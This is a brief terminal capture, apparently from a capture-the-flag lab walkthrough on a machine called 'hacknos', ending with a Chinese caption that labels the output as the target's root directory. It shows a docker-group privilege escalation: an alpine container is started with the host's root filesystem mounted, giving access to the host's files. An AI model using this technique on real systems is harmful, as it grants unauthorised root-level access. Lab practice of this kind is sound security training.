 blackdevil@hacknos:~$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
alpine latest 0ac33e5f5afa 2 weeks ago 5.57MB
blackdevil@hacknos:~$ docker run -it -v /:/mbt 0ac33e5f5afa
/ # cd /mbt
/mbt # ls
bin lib proc tmp
boot lib32 root usr
cdrom lib64 run var
dev libx32 sbin vmlinuz
etc lost+found snap vmlinuz.old
home media srv
initrd.img mnt swap.img
initrd.img.old opt sys
靶机根目录的内容